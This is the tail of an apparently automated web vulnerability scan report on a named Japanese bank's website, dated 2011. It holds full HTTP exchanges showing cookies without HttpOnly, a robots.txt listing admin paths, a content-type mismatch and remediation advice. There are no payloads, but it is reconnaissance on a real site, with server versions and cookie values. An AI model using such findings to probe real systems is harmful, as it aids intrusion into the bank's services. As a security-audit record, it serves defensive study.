Referer: http://www.google.com/url?sa=t&rct=j&q=japan%20bank&source=web&cd=10&ved=0CHgQFjAJ&url=http%3A%2F%2Fwww.maruhanjapanbank.com%2F&ei=OvGETs6jJKnKiAKPlKy1DA&usg=AFQjCNHbREY8lw4wqk9xvTtWRLlkLolMMg
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:29:32 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.2.6-1+lenny13
Set-Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; path=/
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: lang=deleted; expires=Wed, 29-Sep-2010 22:29:30 GMT; path=/
Set-Cookie: jfcookie=deleted; expires=Wed, 29-Sep-2010 22:29:30 GMT; path=/
Set-Cookie: jfcookie[lang]=en; expires=Fri, 30-Sep-2011 22:29:31 GMT; path=/
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
X-Mod-Pagespeed: 0.9.18.7-900
Vary: Accept-Encoding
Set-Cookie: __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; expires=Mon, 23-Dec-2019 23:50:00 GMT; path=/; domain=.maruhanjapanbank.com
Set-Cookie: __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; expires=Mon, 23-Dec-2019 23:50:00 GMT; path=/; domain=.www.maruhanjapanbank.com
Content-Length: 13395
<?xml version="1.0" encoding="utf-8" ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lan
...[SNIP]...
|
3. Cookie without HttpOnly flag set
previous
next
There are 4 instances of this issue:
Issue background
If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.
Issue remediation
There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.
You should be aware that the restrictions imposed by the HttpOnly flag can potentially be circumvented in some circumstances, and that numerous other serious attacks can be delivered by client-side script injection, aside from simple cookie stealing.
3.1. http://www.maruhanjapanbank.com/
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/ |
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:- 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; path=/
- lang=deleted; expires=Wed, 29-Sep-2010 22:29:30 GMT; path=/
- jfcookie=deleted; expires=Wed, 29-Sep-2010 22:29:30 GMT; path=/
- __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; expires=Mon, 23-Dec-2019 23:50:00 GMT; path=/; domain=.maruhanjapanbank.com
- __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; expires=Mon, 23-Dec-2019 23:50:00 GMT; path=/; domain=.www.maruhanjapanbank.com
The cookies do not appear to contain session tokens, which may reduce the risk associated with this issue. You should review the contents of the cookies to determine their function.
Request
GET / HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/url?sa=t&rct=j&q=japan%20bank&source=web&cd=10&ved=0CHgQFjAJ&url=http%3A%2F%2Fwww.maruhanjapanbank.com%2F&ei=OvGETs6jJKnKiAKPlKy1DA&usg=AFQjCNHbREY8lw4wqk9xvTtWRLlkLolMMg
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:29:32 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.2.6-1+lenny13
Set-Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; path=/
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: lang=deleted; expires=Wed, 29-Sep-2010 22:29:30 GMT; path=/
Set-Cookie: jfcookie=deleted; expires=Wed, 29-Sep-2010 22:29:30 GMT; path=/
Set-Cookie: jfcookie[lang]=en; expires=Fri, 30-Sep-2011 22:29:31 GMT; path=/
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
X-Mod-Pagespeed: 0.9.18.7-900
Vary: Accept-Encoding
Set-Cookie: __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; expires=Mon, 23-Dec-2019 23:50:00 GMT; path=/; domain=.maruhanjapanbank.com
Set-Cookie: __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; expires=Mon, 23-Dec-2019 23:50:00 GMT; path=/; domain=.www.maruhanjapanbank.com
Content-Length: 13395
<?xml version="1.0" encoding="utf-8" ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lan
...[SNIP]...
|
3.2. http://www.maruhanjapanbank.com/en
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/en |
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:- lang=deleted; expires=Wed, 29-Sep-2010 22:52:39 GMT; path=/
- jfcookie=deleted; expires=Wed, 29-Sep-2010 22:52:39 GMT; path=/
The cookies do not appear to contain session tokens, which may reduce the risk associated with this issue. You should review the contents of the cookies to determine their function.
Request
GET /en HTTP/1.1
Host: www.maruhanjapanbank.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:52:41 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.2.6-1+lenny13
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: lang=deleted; expires=Wed, 29-Sep-2010 22:52:39 GMT; path=/
Set-Cookie: jfcookie=deleted; expires=Wed, 29-Sep-2010 22:52:39 GMT; path=/
Set-Cookie: jfcookie[lang]=en; expires=Fri, 30-Sep-2011 22:52:40 GMT; path=/
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
X-Mod-Pagespeed: 0.9.18.7-900
Vary: Accept-Encoding
Content-Length: 13651
<?xml version="1.0" encoding="utf-8" ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lan
...[SNIP]...
|
3.3. http://www.maruhanjapanbank.com/en/about-us/careers
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/en/about-us/careers |
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:- lang=deleted; expires=Wed, 29-Sep-2010 22:36:15 GMT; path=/
- jfcookie=deleted; expires=Wed, 29-Sep-2010 22:36:15 GMT; path=/
The cookies do not appear to contain session tokens, which may reduce the risk associated with this issue. You should review the contents of the cookies to determine their function.
Request
GET /en/about-us/careers HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.1.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank; CF_PRECACHED=PRECACHE_LOADED
|
Response
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:36:17 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.2.6-1+lenny13
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: lang=deleted; expires=Wed, 29-Sep-2010 22:36:15 GMT; path=/
Set-Cookie: jfcookie=deleted; expires=Wed, 29-Sep-2010 22:36:15 GMT; path=/
Set-Cookie: jfcookie[lang]=en; expires=Fri, 30-Sep-2011 22:36:16 GMT; path=/
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
X-Mod-Pagespeed: 0.9.18.7-900
Vary: Accept-Encoding
Content-Length: 13235
<?xml version="1.0" encoding="utf-8" ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lan
...[SNIP]...
|
3.4. http://www.maruhanjapanbank.com/en/about-us/public-holidays-for-2011
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/en/about-us/public-holidays-for-2011 |
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:- lang=deleted; expires=Wed, 29-Sep-2010 22:36:31 GMT; path=/
- jfcookie=deleted; expires=Wed, 29-Sep-2010 22:36:31 GMT; path=/
The cookies do not appear to contain session tokens, which may reduce the risk associated with this issue. You should review the contents of the cookies to determine their function.
Request
GET /en/about-us/public-holidays-for-2011 HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.maruhanjapanbank.com/en/about-us/careers
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; CF_PRECACHED=PRECACHE_LOADED; jfcookie[lang]=en; __utma=218496005.1600209779.1317335395.1317335395.1317335395.1; __utmb=218496005.2.10.1317335395; __utmc=218496005; __utmz=218496005.1317335395.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=japan%20bank
|
Response
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:36:33 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.2.6-1+lenny13
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: lang=deleted; expires=Wed, 29-Sep-2010 22:36:31 GMT; path=/
Set-Cookie: jfcookie=deleted; expires=Wed, 29-Sep-2010 22:36:31 GMT; path=/
Set-Cookie: jfcookie[lang]=en; expires=Fri, 30-Sep-2011 22:36:32 GMT; path=/
Cache-Control: max-age=0, no-cache, no-store
Pragma: no-cache
X-Mod-Pagespeed: 0.9.18.7-900
Vary: Accept-Encoding
Content-Length: 13667
<?xml version="1.0" encoding="utf-8" ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lan
...[SNIP]...
|
4. Robots.txt file
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/ |
Issue detail
The web server contains a robots.txt file.
Issue background
The file robots.txt is used to give instructions to web robots, such as search engine crawlers, about locations within the web site which robots are allowed, or not allowed, to crawl and index.
The presence of the robots.txt does not in itself present any kind of security vulnerability. However, it is often used to identify restricted or private areas of a site's contents. The information in the file may therefore help an attacker to map out the site's contents, especially if some of the locations identified are not linked from elsewhere in the site. If the application relies on robots.txt to protect access to these areas, and does not enforce proper access control over them, then this presents a serious vulnerability.
Issue remediation
The robots.txt file is not itself a security threat, and its correct use can represent good practice for non-security reasons. You should not assume that all web robots will honour the file's instructions. Rather, assume that attackers will pay close attention to any locations identified in the file. Do not rely on robots.txt to provide any kind of protection over unauthorised access.
Request
GET /robots.txt HTTP/1.0
Host: www.maruhanjapanbank.com
|
Response
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:29:33 GMT
Content-Type: text/plain
Connection: close
Last-Modified: Thu, 24 Mar 2011 09:07:33 GMT
ETag: "8be28a-130-49f36cec65f40"
Vary: Accept-Encoding
CF-Cache-Status: EXPIRED
Expires: Thu, 29 Sep 2011 22:44:33 GMT
Cache-Control: public, max-age=900
User-agent: *
Disallow: /administrator/
Disallow: /cache/
Disallow: /components/
Disallow: /images/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /libraries/
Disallow: /
...[SNIP]...
|
5. Content type incorrectly stated
previous
Summary
| Severity: |
Information |
| Confidence: |
Firm |
| Host: |
http://www.maruhanjapanbank.com |
| Path: |
/cdn-cgi/async/cf/uri/17/964746cc8ffc001103893cba857b14.json |
Issue detail
The response contains the following Content-type statement:- Content-Type: application/json
The response states that it contains JSON. However, it actually appears to contain plain text.
Issue background
If a web response specifies an incorrect content type, then browsers may process the response in unexpected ways. If the specified content type is a renderable text-based format, then the browser will usually attempt to parse and render the response in that format. If the specified type is an image format, then the browser will usually detect the anomaly and will analyse the actual content and attempt to determine its MIME type. Either case can lead to unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.
In most cases, the presence of an incorrect content type statement does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.
Issue remediation
For every response containing a message body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body.
Request
GET /cdn-cgi/async/cf/uri/17/964746cc8ffc001103893cba857b14.json HTTP/1.1
Host: www.maruhanjapanbank.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: */*
Referer: http://www.maruhanjapanbank.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: 65f320d09286003c41cd229cdb0ec359=0c9d18ad163abf5c75cc36033ca7c29e; jfcookie[lang]=en; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371; __cfduid=d068d8444c08a5dc4ac0d503d592819341317335371
|
Response
HTTP/1.1 200 OK
Server: cloudflare-nginx
Date: Thu, 29 Sep 2011 22:29:35 GMT
Content-Type: application/json
Last-Modified: Thu, 29 Sep 2011 15:30:36 GMT
Connection: keep-alive
Expires: Fri, 30 Sep 2011 00:29:35 GMT
Cache-Control: max-age=7200
Cache-Control: public
Vary: Accept-Encoding
Content-Length: 7073
{"top_static":["http:\/\/www.maruhanjapanbank.com\/templates\/mjb\/css\/template_jp.css","http:\/\/www.maruhanjapanbank.com\/templates\/mjb\/css\/print.css.pagespeed.cf.STY4cmTLDh.css","http:\/\/www.m
...[SNIP]...
|
Report generated by dork at Thu Sep 29 19:51:15 CDT 2011.